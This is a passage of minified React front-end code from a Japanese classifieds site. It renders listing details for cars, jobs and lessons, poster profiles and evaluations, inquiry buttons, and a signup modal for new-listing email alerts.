t,n,i;let[s,o]=(0,r.useState)(!1),[x,p]=(0,r.useState)(!1),u=(0,r.useCallback)(()=>{o(!0)},[]),h=(0,r.useCallback)(()=>{o(!1)},[]),m=(0,r.useCallback)(()=>{p(!0)},[]),g=(0,r.useCallback)(()=>{p(!1)},[]);return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(_.h,{isOpen:s,onClose:h,children:(0,a.jsxs)(td,{p:4,children:[(0,a.jsxs)(l._,{justifyContent:"space-between",mb:1,children:[(0,a.jsx)(d.E,{as:"h5",variant:"title6",bold:!0,children:"支払総額について"}),(0,a.jsx)("button",{onClick:h,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsx)(y.o,{}),(0,a.jsx)(l._,{mt:4,children:(0,a.jsxs)(d.E,{as:"p",variant:"body2",children:["支払総額は車両価格に諸費用を加えた金額です。配送料は含まれません。",(0,a.jsx)("br",{}),"諸費用には法定費用の他、各種手続きの手数料が含まれます。",(0,a.jsx)("br",{}),(0,a.jsx)("br",{}),"諸費用の内訳は投稿者に確認してください。"]})})]})}),(0,a.jsx)(_.h,{isOpen:x,onClose:g,children:(0,a.jsxs)(td,{p:4,children:[(0,a.jsxs)(l._,{justifyContent:"space-between",mb:1,children:[(0,a.jsx)(d.E,{as:"h5",variant:"title6",bold:!0,children:"修復歴とは"}),(0,a.jsx)("button",{onClick:g,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsx)(y.o,{}),(0,a.jsx)(l._,{mt:4,children:(0,a.jsxs)(d.E,{as:"p",variant:"body2",children:["（社）自動車公正取引協議会の定義（骨格（フレーム）部位等を交換したり、あるいは修復（修正・補修）したものが修復歴あり）に基づいて記載してもらっています。",(0,a.jsx)("br",{}),"詳細は投稿者に確認してください。"]})})]})}),(0,a.jsx)("table",{children:(0,a.jsxs)("tbody",{children:[(0,a.jsx)(tt,{label:"支払総額",value:e.articleCategoryItemCar.total_cost?c.X.money(e.articleCategoryItemCar.total_cost):"-",modalOpen:u}),(0,a.jsx)(tt,{label:"商品価格",value:e.importantField?e.importantField:"-"}),(0,a.jsx)(tt,{label:"諸費用",value:e.articleCategoryItemCar.other_expenses?c.X.money(e.articleCategoryItemCar.other_expenses):"0円"}),!!e.deliveryOptionForOnlinePurchase&&e.deliveryOptionForOnlinePurchase.by_seller&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(tt,{label:"配送料",value:"".concat(null==(t=e.deliveryOptionForOnlinePurchase.seller_carriage)?void 0:t.toLocaleString(),"円")}),e.deliveryOptionForOnlinePurchase.seller_deliverable_cities&&(0,a.jsx)(tt,{label:"配送可能地域",value:c.X.deliverableCities(e.deliveryOptionForOnlinePurchase.seller_deliverable_cities)})]}),!!e.deliveryOptionForOnlinePurchase&&e.deliveryOptionForOnlinePurchase.by_purchaser&&(0,a.jsx)(tt,{label:"受け渡し場所",value:(0,a.jsx)(ti,{locations:e.locations,categoryGroupNameEn:e.categoryGroup.name_en,categoryNameEn:e.category.name_en,mediumGenreId:null==(n=e.mediumGenre)?void 0:n.id})}),!e.deliveryOptionForOnlinePurchase&&(0,a.jsx)(tt,{label:"地域",value:(0,a.jsx)(ti,{locations:e.locations,categoryGroupNameEn:e.categoryGroup.name_en,categoryNameEn:e.category.name_en,mediumGenreId:null==(i=e.mediumGenre)?void 0:i.id})}),(0,a.jsx)(tt,{label:"個人/法人",value:e.isBusiness?"法人":"個人"}),(0,a.jsx)(tt,{label:"ジャンル",value:(0,a.jsx)(ta.G,{categoryGroupNameEn:e.categoryGroup.name_en,categoryNameEn:e.category.name_en,largeGenre:e.largeGenre,mediumGenre:e.mediumGenre})}),(0,a.jsx)(tt,{label:"走行距離",value:e.articleCategoryItemCar.mileage?c.X.mileage(e.articleCategoryItemCar.mileage):""}),(0,a.jsx)(tt,{label:"年式",value:(0,tn.F$)(e.articleCategoryItemCar.model_year)}),(0,a.jsx)(tt,{label:"車検有効期限",value:(0,tn.Vx)(e.articleCategoryItemCar.inspection_status,e.articleCategoryItemCar.inspection_expires_on)}),(0,a.jsx)(tt,{label:"修復歴",value:(0,a.jsxs)(a.Fragment,{children:[!e.articleCategoryItemCar.repair_status&&"","exist"===e.articleCategoryItemCar.repair_status&&"あり","not_exist"===e.articleCategoryItemCar.repair_status&&"なし"]}),modalOpen:m}),(0,a.jsx)(tt,{label:"車台番号(下3桁)",value:e.articleCategoryItemCar.frame_number})]})})]})};var tp=n(58015);let tu=e=>{var t,n,r;return(0,a.jsx)("table",{children:(0,a.jsxs)("tbody",{children:[(0,a.jsx)(tt,{label:"雇用形態",value:(0,tp.x_)(null==(t=e.articleCategoryItemJob.employment_type)?void 0:t.name)}),(0,a.jsx)(tt,{label:"職種",value:(0,a.jsx)(ta.G,{categoryGroupNameEn:e.categoryGroup.name_en,categoryNameEn:e.category.name_en,largeGenre:e.largeGenre})}),(0,a.jsx)(tt,{label:"地域",value:(0,a.jsx)(ti,{locations:e.locations,categoryGroupNameEn:e.categoryGroup.name_en,categoryNameEn:e.category.name_en,mediumGenreId:null==(n=e.mediumGenre)?void 0:n.id,largeGenreId:null==(r=e.largeGenre)?void 0:r.id})}),(0,a.jsx)(tt,{label:"給与",value:(0,a.jsxs)(a.Fragment,{children:[(0,tp.x_)(e.importantField),e.articleCategoryItemJob.pay_string&&(0,a.jsx)(l._,{mt:1,children:e.articleCategoryItemJob.pay_string})]})}),(0,a.jsx)(tt,{label:"勤務時間",value:(0,tp.x_)(e.articleCategoryItemJob.working_hours)}),(0,a.jsx)(tt,{label:"会社名",value:(0,tp.x_)(e.articleCategoryItemJob.company_name)}),(0,a.jsx)(tt,{label:"勤務地",value:(0,tp.x_)(e.articleCategoryItemJob.address)}),e.tel&&!e.isInquirableByTel&&(0,a.jsx)(tt,{label:"連絡先",value:(0,a.jsx)(eD.E,{src:"/images/tel/".concat(e.articleKey),height:18,width:184,variant:"contain",alt:"電話番号"})})]})})},th=e=>{var t,n;let r=e.articleCategoryItemRec.employment_type_others_text||(null==(t=e.articleCategoryItemRec.employment_type)?void 0:t.name);return(0,a.jsx)("table",{children:(0,a.jsxs)("tbody",{children:[(0,a.jsx)(tt,{label:"雇用形態",value:r}),(0,a.jsx)(tt,{label:"業種",value:(0,a.jsx)(ta.G,{categoryGroupNameEn:e.categoryGroup.name_en,categoryNameEn:e.category.name_en,largeGenre:e.largeGenre})}),(0,a.jsx)(tt,{label:"給与",value:(0,a.jsxs)(a.Fragment,{children:[(0,tp.x_)(e.importantField),e.articleCategoryItemRec.pay_string&&(0,a.jsx)(l._,{mt:1,children:e.articleCategoryItemRec.pay_string})]})}),(0,a.jsx)(tt,{label:"地域",value:(0,a.jsx)(ti,{locations:e.locations,categoryGroupNameEn:e.categoryGroup.name_en,categoryNameEn:e.category.name_en,mediumGenreId:null==(n=e.mediumGenre)?void 0:n.id})}),(0,a.jsx)(tt,{label:"勤務地",value:e.articleCategoryItemRec.address}),(0,a.jsx)(tt,{label:"交通",value:(0,tp.x_)(e.articleCategoryItemRec.transportation)}),(0,a.jsx)(tt,{label:"勤務時間",value:e.articleCategoryItemRec.working_hours}),(0,a.jsx)(tt,{label:"社名/店名",value:e.articleCategoryItemRec.company_name,valueMiddle:!0}),e.tel&&!e.isMobilePhone&&(0,a.jsx)(tt,{label:"連絡先",value:(0,a.jsx)(eD.E,{src:"/images/tel/".concat(e.articleKey),height:18,width:184,variant:"contain",alt:""})})]})})},tm=e=>{var t,n;return(0,a.jsx)("table",{children:(0,a.jsxs)("tbody",{children:[(0,a.jsx)(tt,{label:"直接/仲介",value:e.isBusiness?"仲介":"直接",valueMiddle:!0}),(0,a.jsx)(tt,{label:"地域",value:(0,a.jsx)(ti,{locations:e.locations,categoryGroupNameEn:e.categoryGroup.name_en,categoryNameEn:e.category.name_en,mediumGenreId:null==(t=e.mediumGenre)?void 0:t.id,largeGenreId:null==(n=e.largeGenre)?void 0:n.id})}),(0,a.jsx)(tt,{label:"開催場所",value:(0,tp.x_)(e.articleCategoryItemLesson.address)}),e.tel&&!e.isInquirableByTel&&(0,a.jsx)(tt,{label:"連絡先",value:(0,a.jsx)(eD.E,{src:"/images/tel/".concat(e.articleKey),height:18,width:184,variant:"contain",alt:""})})]})})},tg=e=>{var t,n,r,i;return(0,a.jsxs)(a.Fragment,{children:["sale"===e.categoryGroup.name_en&&(0,a.jsx)(tc,{importantField:e.importantField,locations:e.locations,largeGenre:e.largeGenre,mediumGenre:e.mediumGenre,categoryGroup:e.categoryGroup,category:e.category,onlinePurchasable:!!e.deliveryOptionForOnlinePurchase,deliveryOptionForOnlinePurchase:e.deliveryOptionForOnlinePurchase,articleCategoryItemSale:e.articleCategoryItems}),(null==(t=e.articleCategoryItems)?void 0:t.category_group_name)==="car"&&(0,a.jsx)(tx,{isBusiness:e.isBusiness,locations:e.locations,largeGenre:e.largeGenre,categoryGroup:e.categoryGroup,category:e.category,importantField:e.importantField,deliveryOptionForOnlinePurchase:e.deliveryOptionForOnlinePurchase,articleCategoryItemCar:e.articleCategoryItems}),(null==(n=e.articleCategoryItems)?void 0:n.category_group_name)==="job"&&(0,a.jsx)(tu,{locations:e.locations,importantField:e.importantField,largeGenre:e.largeGenre,mediumGenre:e.mediumGenre,categoryGroup:e.categoryGroup,category:e.category,articleCategoryItemJob:e.articleCategoryItems,tel:e.tel,isInquirableByTel:e.isInquirableByTel,articleKey:e.articleKey}),(null==(r=e.articleCategoryItems)?void 0:r.category_group_name)==="rec"&&(0,a.jsx)(th,{importantField:e.importantField,locations:e.locations,largeGenre:e.largeGenre,mediumGenre:e.mediumGenre,categoryGroup:e.categoryGroup,category:e.category,articleCategoryItemRec:e.articleCategoryItems,tel:e.tel,articleKey:e.articleKey,isMobilePhone:e.isMobilePhone}),(null==(i=e.articleCategoryItems)?void 0:i.category_group_name)==="les"&&(0,a.jsx)(tm,{locations:e.locations,largeGenre:e.largeGenre,mediumGenre:e.mediumGenre,categoryGroup:e.categoryGroup,category:e.category,articleCategoryItemLesson:e.articleCategoryItems,tel:e.tel,isInquirableByTel:e.isInquirableByTel,articleKey:e.articleKey,isBusiness:e.isBusiness})]})};var ty=n(67466),tb=n(82360);let tj=i.Ay.div.withConfig({componentId:"sc-54aa2c60-0"})(["",""],e=>e.theme.mixins.typography("caption1")),t_=(0,i.Ay)(l._).withConfig({componentId:"sc-54aa2c60-1"})(["",""],e=>"good"===e.type?(0,i.AH)(["color:",";"],e.theme.colors.pallet.pink[500]):"normal"===e.type?(0,i.AH)(["color:",";"],e.theme.colors.functional.warning.normal):"bad"===e.type?(0,i.AH)(["color:",";"],e.theme.colors.pallet.blue[500]):(0,i.AH)(["color:inherit;"])),tf=i.Ay.a.withConfig({componentId:"sc-54aa2c60-2"})(["color:inherit;"]),tv=e=>{let t=(0,r.useMemo)(()=>e.evaluationCounter.good_evaluation_count+e.evaluationCounter.normal_evaluation_count+e.evaluationCounter.bad_evaluation_count,[e.evaluationCounter]);return(0,a.jsxs)(tj,{children:[t>0&&e.evaluations.slice(0,2).map(e=>(0,a.jsxs)(l._,{children:[(0,a.jsxs)(l._,{alignItems:"center",children:[(0,a.jsxs)(t_,{type:e.type,alignItems:"center",children:["good"===e.type&&(0,a.jsx)(f.UE,{size:"16"}),"normal"===e.type&&(0,a.jsx)(f.Pt,{size:"16"}),"bad"===e.type&&(0,a.jsx)(f.eB,{size:"16"}),(0,a.jsxs)(l._,{ml:1,mr:4,children:["good"===e.type&&(0,a.jsx)(d.E,{variant:"caption1",children:"良い"}),"normal"===e.type&&(0,a.jsx)(d.E,{variant:"caption1",children:"普通"}),"bad"===e.type&&(0,a.jsx)(d.E,{variant:"caption1",children:"悪い"})]})]}),e.user&&!e.resigned?(0,a.jsx)(tf,{href:"/profiles/".concat(e.user.id),children:(0,a.jsx)(d.E,{variant:"caption1",bold:!0,children:e.user.name})}):(0,a.jsx)(d.E,{variant:"caption1",children:"退会済みユーザー"})]}),(0,a.jsx)(l._,{mt:2,mb:4,children:e.comment&&(0,a.jsx)("p",{children:c.X.truncate(e.comment.trim(),40)})})]},e.id)),t>2&&(0,a.jsx)(l._,{justifyContent:"end",children:(0,a.jsx)("a",{target:"_blank",rel:"noreferrer",href:"/profiles/".concat(e.userId,"/evaluations?rating="),children:(0,a.jsxs)(l._,{alignItems:"center",children:[(0,a.jsx)(d.E,{variant:"body2",children:"評価をもっと見る"}),(0,a.jsx)(f.du,{size:"16"})]})})})]})},tC=i.Ay.div.withConfig({componentId:"sc-9cc1dae5-0"})(["",""],e=>e.theme.mixins.typography("caption1")),tw=(0,i.Ay)(l._).withConfig({componentId:"sc-9cc1dae5-1"})(["gap:","px;"],e=>e.theme.spacing[1]),tI=i.Ay.a.withConfig({componentId:"sc-9cc1dae5-2"})(["display:flex;align-items:stretch;"]),tW=(0,i.Ay)(l._).withConfig({componentId:"sc-9cc1dae5-3"})(["color:",";"],e=>e.theme.colors.system.text.secondary),tk=i.Ay.div.withConfig({componentId:"sc-9cc1dae5-4"})(["width:56px;padding:",";white-space:pre-wrap;vertical-align:top;",""],e=>"".concat(e.theme.spacing[1],"px ").concat(e.theme.spacing[1],"px ").concat(e.theme.spacing[1],"px 0px"),e=>e.theme.mixins.typography("caption1")),tA=i.Ay.div.withConfig({componentId:"sc-9cc1dae5-5"})(["padding:",";white-space:pre-wrap;word-break:keep-all;vertical-align:top;",""],e=>"".concat(e.theme.spacing[1],"px  0px ").concat(e.theme.spacing[1],"px ").concat(e.theme.spacing[1],"px"),e=>e.theme.mixins.typography("caption1")),tR=e=>{var t;let{good_evaluation_count:n,normal_evaluation_count:r,bad_evaluation_count:i}=e.postUser.evaluation.count,s=null==(t=x.E.categoryGroupMap[e.categoryGroupNameEn])?void 0:t.evaluable;return(0,a.jsxs)(tC,{children:[(0,a.jsxs)(l._,{alignItems:"flex-start",children:[(0,a.jsx)(tk,{children:"投稿者"}),(0,a.jsxs)(tA,{children:[(0,a.jsx)("div",{children:(0,a.jsx)("a",{href:"/profiles/".concat(e.postUser.id),children:e.postUser.name})}),(0,a.jsxs)("div",{children:[!e.postUser.sex&&"性別未設定","hide_sex"===e.postUser.sex&&"性別非公開","male"===e.postUser.sex&&"男性","female"===e.postUser.sex&&"女性"]}),(0,a.jsxs)("div",{children:["投稿： ",e.postUser.articles_count]}),(0,a.jsx)(l._,{mt:1,children:(0,a.jsx)(tb.K,{value:e.postUser.evaluation.evaluation_score,evaluationCount:n+r+i,size:"small"})})]})]}),(0,a.jsxs)(tw,{alignItems:"center",flexWrap:"wrap",my:4,children:[e.postUser.certification_status.identified&&(0,a.jsx)(l._,{children:(0,a.jsx)(ty.p,{size:"medium",color:"info",children:"身分証"})}),e.postUser.certification_status.sms_authenticated&&(0,a.jsx)(l._,{children:(0,a.jsx)(ty.p,{size:"medium",color:"info",children:"電話番号"})}),e.postUser.certification_status.antique_dealer_identified&&(0,a.jsx)(l._,{children:(0,a.jsx)(ty.p,{size:"medium",color:"info",children:"古物商"})}),e.postUser.certification_status.business&&(0,a.jsx)(l._,{children:(0,a.jsx)(ty.p,{size:"medium",color:"info",children:"法人書類"})}),e.postUser.certification_status.real_estate_notary_identified&&(0,a.jsx)(l._,{children:(0,a.jsx)(ty.p,{size:"medium",color:"info",children:"宅建書類"})}),(0,a.jsxs)(tI,{href:"/about/verification",target:"_blank",rel:"nofollow",children:[(0,a.jsx)("span",{children:"認証とは"}),(0,a.jsx)(f.du,{size:"16"})]})]}),e.postUser.profile_text?(0,a.jsx)(l._,{children:c.X.truncate(e.postUser.profile_text.trim(),45)}):(0,a.jsx)(tW,{children:"自己紹介文が設定されていません"}),(0,a.jsx)(l._,{my:2,children:s&&(0,a.jsx)(tv,{userId:e.postUser.id,evaluationCounter:e.postUser.evaluation.count,evaluations:e.postUser.evaluation.evaluations})})]})};var tE=n(929),tO=n(90457),tK=n(84777),tG=n(30260);let tN=(0,i.Ay)(l._).withConfig({componentId:"sc-d2067980-0"})(["max-width:250px;margin:0 auto;"]),tF=(0,i.Ay)(v.f).withConfig({componentId:"sc-d2067980-1"})(["margin-top:","px;"],e=>e.theme.spacing[2]),tS=i.Ay.div.withConfig({componentId:"sc-d2067980-2"})(["width:600px;min-height:0px;padding:","px;background-color:",";"],e=>e.theme.spacing[4],e=>e.theme.colors.system.surface),tP=i.Ay.button.withConfig({componentId:"sc-d2067980-3"})(["color:",";&:hover{text-decoration:underline;}"],e=>e.theme.colors.functional.info.normal);var tq=n(94300);let tX=e=>{let t=e.isInquired?"メッセージ画面へ":"投稿者にメールで問い合わせ",n=c.X.convertToUnderscorePath(e.currentPath),r=e.isLogin&&e.isInquired&&e.possibleActionForInquiry.web_mail_thread_id?"/web_mail/threads/".concat(e.possibleActionForInquiry.web_mail_thread_id,"/messages"):"".concat(n,"/inquiry"),i=(0,tq.uX)(e.categoryGroupNameEn,e.isLogin);return(0,a.jsx)("a",{href:r,className:"gtm_inquiry_button_pc ".concat(i),target:"_blank",rel:"nofollow noreferrer",children:(0,a.jsx)(v.f,{block:!0,variant:e.possibleActionForPurchase.online_purchasable_inquirable?"secondary":"primary",children:t})})};var tT=n(17811);let tM=(0,i.Ay)(d.E).withConfig({componentId:"sc-62095f5a-0"})(["margin-top:","px;margin-bottom:","px;color:",";"],e=>e.theme.spacing[2],e=>e.theme.spacing[2],e=>e.theme.colors.system.text.secondary),tU=(0,i.Ay)(e=>{let{isModalOpen:t,modalOpen:n,modalClose:i,isAccordionOpen:s,toggleAccordion:o,categories:c,largeGenres:x,prefectures:p,cities:u,control:h,isCategoryIdSelected:m,isPrefectureIdSelected:g,priceOptions:b,isPriceEditable:j,onlinePurchasableOptions:C,isShowOnlinePurchasableForm:w,deliveryMethodOptions:I,isSubmitting:W,onSubmit:k}=(0,tG.q)({isLogin:e.isLogin,prefectureId:e.prefectureId,categoryId:e.categoryId,isModalOpenDefault:e.modalOpen}),A=(0,r.useCallback)(e=>{"Enter"===e.key&&(e.currentTarget.blur(),e.preventDefault())},[]);return(0,a.jsxs)(tN,{flexDirection:"column",justifyContent:"center",className:e.className,children:[(0,a.jsx)(eD.E,{variant:"responsive",alt:"新着通知を受け取る",src:(0,e0.l)("/domains/pc/article/detail/not_found_text.png")}),(0,a.jsx)(tF,{onClick:n,variant:"secondary",children:"新着投稿の通知を受け取る"}),(0,a.jsx)(_.h,{isOpen:t,onClose:i,children:(0,a.jsx)(tS,{children:(0,a.jsxs)("form",{onSubmit:k,children:[(0,a.jsxs)(l._,{justifyContent:"space-between",alignItems:"center",children:[(0,a.jsx)(d.E,{variant:"title6",bold:!0,children:"新着投稿の通知をメールで受け取る"}),(0,a.jsx)("button",{onClick:i,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsx)(y.o,{}),(0,a.jsx)(d.E,{as:"p",variant:"body2",children:"登録した条件で投稿があった場合、メールでお知らせします。"}),(0,a.jsxs)(l._,{my:4,children:[(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"キーワード"}),(0,a.jsx)(eo.xI,{control:h,name:"keyword",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tE._,{onChange:t,value:n,name:"keyword",width:"100%",placeholder:"",inputMode:"search",onKeyPress:A})}})]}),s&&(0,a.jsxs)("div",{children:[(0,a.jsxs)(l._,{mb:4,children:[(0,a.jsx)(l._,{alignItems:"center",mb:1,children:(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"価格"})}),(0,a.jsxs)(l._,{alignItems:"flex-end",children:[(0,a.jsx)(l._,{children:(0,a.jsx)(eo.xI,{control:h,name:"price",render:e=>{let{field:{onChange:t}}=e;return(0,a.jsx)(l._,{children:b.map(e=>(0,a.jsx)("div",{children:(0,a.jsx)(eu.i,{name:"price",onChange:t,value:e.value,placeholder:"",label:e.label,defaultChecked:0===e.value})}))})}})}),(0,a.jsxs)(l._,{ml:3,children:[(0,a.jsx)(eo.xI,{control:h,name:"min",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tE._,{onChange:t,value:n,name:"min",width:"110px",maxLength:8,type:"number",disabled:!j,onKeyPress:A})}}),"円~",(0,a.jsx)(eo.xI,{control:h,name:"max",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tE._,{onChange:t,value:n,name:"max",width:"110px",maxLength:8,type:"number",disabled:!j,onKeyPress:A})}}),"円"]})]})]}),(0,a.jsxs)(l._,{mb:4,children:[(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"カテゴリ"}),(0,a.jsxs)(l._,{mb:2,alignItems:"center",children:[(0,a.jsx)(eo.xI,{control:h,name:"category_id",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tK.O,{value:n,onChange:t,options:c.map(e=>({value:e.id,label:e.name})),name:"category_id",showNonValueOption:!0,disabled:!c.length})}}),(0,a.jsx)(f.iG,{}),m&&(0,a.jsx)(eo.xI,{control:h,name:"genre_id",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tK.O,{value:n,onChange:t,options:x.map(e=>({value:e.id,label:e.name})),name:"genre_id",showNonValueOption:!0,disabled:!x.length})}})]})]}),(0,a.jsxs)(l._,{mb:4,children:[(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"エリア"}),(0,a.jsxs)(l._,{mb:2,alignItems:"center",children:[(0,a.jsx)(eo.xI,{control:h,name:"prefecture_id",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tK.O,{value:n,onChange:t,options:p.map(e=>({value:e.id,label:e.name_with_suffix})),name:"prefecture_id",showNonValueOption:!0})}}),(0,a.jsx)(f.iG,{}),g&&(0,a.jsx)(eo.xI,{control:h,name:"area_id",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tK.O,{value:n,onChange:t,options:u.map(e=>({value:e.id,label:e.name_with_suffix})),name:"area_id",showNonValueOption:!0,disabled:!u.length})}})]})]}),(0,a.jsxs)(l._,{mb:4,children:[(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"オンライン決済"}),(0,a.jsx)(l._,{mb:2,children:(0,a.jsx)(eo.xI,{control:h,name:"online_purchasable",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tK.O,{value:n,onChange:t,options:C,showNonValueOption:!0,name:"online_purchasable"})}})})]}),w&&(0,a.jsxs)(l._,{mb:4,children:[(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"配送可能"}),(0,a.jsx)(l._,{mb:2,children:(0,a.jsx)(eo.xI,{control:h,name:"delivery_method",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tK.O,{value:n,onChange:t,options:I,showNonValueOption:!0,name:"delivery_method"})}})})]})]}),(0,a.jsx)(tP,{type:"button",onClick:()=>o(),children:s?"− 閉じる":"＋ さらに詳しい条件を登録"}),!e.isLogin&&(0,a.jsxs)(l._,{my:4,children:[(0,a.jsxs)(l._,{children:[(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"メールアドレス"}),(0,a.jsx)(eo.xI,{control:h,name:"email",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tE._,{onChange:t,value:n,name:"email",width:"100%"})}})]}),(0,a.jsx)(l._,{justifyContent:"center",mt:2,children:(0,a.jsx)(eo.xI,{control:h,name:"mail_magazine_recievable",render:e=>{let{field:{onChange:t}}=e;return(0,a.jsx)(tO.m,{onChange:t,name:"mail_magazine_recievable",width:"100%",label:"ジモティーメルマガにも登録する"})}})})]}),(0,a.jsxs)(l._,{mt:8,flexDirection:"column",alignItems:"center",children:[(0,a.jsx)(l._,{mb:2,children:(0,a.jsx)(v.f,{size:"large",type:"submit",width:"small",disabled:W,children:"登録"})}),(0,a.jsxs)(d.E,{as:"p",variant:"body2",children:[(0,a.jsxs)("a",{href:"/about/terms",target:"_blank",children:["利用規約"," "]}),"をご確認の上、登録をお願いします。"]})]})]})})})]})}).withConfig({componentId:"sc-62095f5a-1"})(["margin-top:","px;"],e=>e.theme.spacing[4]),tL=i.Ay.a.withConfig({componentId:"sc-62095f5a-2"})(["display:inline-flex;align-items:flex-start;",""],e=>e.theme.mixins.typography("caption1")),tD=e=>{let t=!!e.possibleActionForInquiry.restricted_reason,n="est"===e.articleDetail.category_group.name_en?"問い合わせ":"応募",r=(0,en.l)(),{signInPath:i}=(0,tT.R)(),s=c.X.convertToUnderscorePath(r.pathname),o=(0,tq.uX)(e.articleDetail.category_group.name_en,e.isLogin);return e.isOwner?null:"owner_resigned"===e.possibleActionForInquiry.restricted_reason?(0,a.jsxs)(v.f,{disabled:!0,block:!0,children:["このユーザーは退会しているため",(0,a.jsx)("br",{}),"問い合わせできません。"]}):"owner_disabled"===e.possibleActionForInquiry.restricted_reason?(0,a.jsxs)(v.f,{disabled:!0,block:!0,children:["投稿者のアカウントが停止中のため",(0,a.jsx)("br",{}),"新規の問い合わせはできません。"]}):"owner_blocked"===e.possibleActionForInquiry.restricted_reason?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(v.f,{disabled:!0,block:!0,children:["あなたがブロックしているユーザーの投稿です。",(0,a.jsx)("br",{}),"問い合わせをされる際は、ブロックの解除をメール管理から行ってください。"]}),"sale"===e.articleDetail.category_group.name_en&&(0,a.jsx)(tU,{categoryId:e.articleDetail.category.id,prefectureId:e.articleDetail.locations[0].prefecture.id,isLogin:e.isLogin})]}):"over_the_counter_sales_by_jmty_spot"===e.possibleActionForInquiry.restricted_reason?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(v.f,{disabled:!0,block:!0,children:["この投稿はお問い合わせを受け付けておりません。",(0,a.jsx)("br",{}),"投稿の詳細の確認や商品の購入は、直接ご来店ください。"]}),(0,a.jsx)(l._,{justifyContent:"flex-end",mt:3,children:(0,a.jsx)(tL,{href:"/profiles/".concat(e.articlePostUser.id),rel:"nofollow",target:"_blank",children:"店舗情報をみる"})})]}):"major_alliance_restricted"===e.possibleActionForInquiry.restricted_reason?(0,a.jsx)(v.f,{disabled:!0,block:!0,children:"この投稿はお問い合わせを受け付けておりません。"}):e.articleDetail.closed?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(v.f,{disabled:!0,block:!0,children:["お問い合わせの受付は",(0,a.jsx)("br",{}),"終了いたしました。"]}),"sale"===e.articleDetail.category_group.name_en&&(0,a.jsx)(tU,{categoryId:e.articleDetail.category.id,prefectureId:e.articleDetail.locations[0].prefecture.id,isLogin:e.isLogin})]}):"contact"===e.possibleActionForInquiry.type?!e.isLogin&&(0,tq.kC)(e.articleDetail.category_group.name_en)?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("a",{href:i,className:"gtm_inquiry_button_pc ".concat(o),target:"_blank",rel:"nofollow noreferrer",children:(0,a.jsx)(v.f,{block:!0,children:n})}),(0,a.jsx)(d.E,{variant:"caption1",children:"".concat(n,"にはログインが必要です")})]}):"already_inquired"===e.possibleActionForInquiry.restricted_reason?(0,a.jsx)(v.f,{disabled:!0,block:!0,children:"この投稿には、すでに".concat(n,"をしております。")}):(0,a.jsx)("a",{href:"".concat(s,"/contact"),children:(0,a.jsx)(v.f,{block:!0,children:n})}):("restricted_article"===e.possibleActionForInquiry.restricted_reason&&(a.Fragment,v.f,"sale"===e.articleDetail.category_group.name_en&&(e.articleDetail.category.id,e.articleDetail.locations[0].prefecture.id,e.isLogin)),e.possibleActionForPurchase.online_purchasable)?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(l._,{mb:2,children:[(0,a.jsx)(tM,{variant:"caption2",forwardedAs:"div",children:"オンライン決済でご購入いただけます。"}),(0,a.jsx)("a",{href:"/articles/".concat(e.articleDetail.id,"/purchases/new"),className:"gtm_inquiry_button_pc ".concat(o),target:"_blank",rel:"nofollow noreferrer",children:(0,a.jsx)(v.f,{block:!0,children:"購入手続きへ"})})]}),!t&&e.possibleActionForPurchase.online_purchasable_inquirable&&(0,a.jsx)(tX,{currentPath:r.pathname,isLogin:e.isLogin,isInquired:"already_inquired"===e.possibleActionForInquiry.restricted_reason,possibleActionForPurchase:e.possibleActionForPurchase,possibleActionForInquiry:e.possibleActionForInquiry,categoryGroupNameEn:e.articleDetail.category_group.name_en})]}):(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(tX,{currentPath:r.pathname,isLogin:e.isLogin,isInquired:"already_inquired"===e.possibleActionForInquiry.restricted_reason,possibleActionForPurchase:e.possibleActionForPurchase,possibleActionForInquiry:e.possibleActionForInquiry,categoryGroupNameEn:e.articleDetail.category_group.name_en}),e.possibleActionForInquiry.inquirable_by_tel&&(0,a.jsx)(l._,{mt:2,children:(0,a.jsx)("a",{href:"".concat(s,"/tel"),target:"_blank",rel:"nofollow noreferrer",children:(0,a.jsxs)(v.f,{variant:"text",size:"medium",children:[(0,a.jsx)(f.iG,{size:"16"}),(0,a.jsx)(l._,{ml:1,children:"投稿者に電話で問い合わせ"})]})})}),e.articleDetail.inquiry_rush&&"sale"===e.articleDetail.category_group.name_en&&(0,a.jsx)(tM,{variant:"caption2",forwardedAs:"p",children:"※この投稿は特に問い合わせが多いため返信が無い場合があります"}),!e.isLogin&&(0,a.jsx)(tM,{variant:"caption2",forwardedAs:"p",children:"※問い合わせは会員登録とログイン必須です"})]})};var tH=n(72208);let tB=i.Ay.div.withConfig({componentId:"sc-657bb0f8-0"})([""," &:first-line{","}"],e=>e.theme.mixins.typography("body2"),e=>e.theme.mixins.typography("body1",!0)),tz=e=>{var t,n;return(null==(t=e.articleDetailAttention)?void 0:t.content)?(0,a.jsx)(tH.i,{variant:(null==(n=e.articleDetailAttention)?void 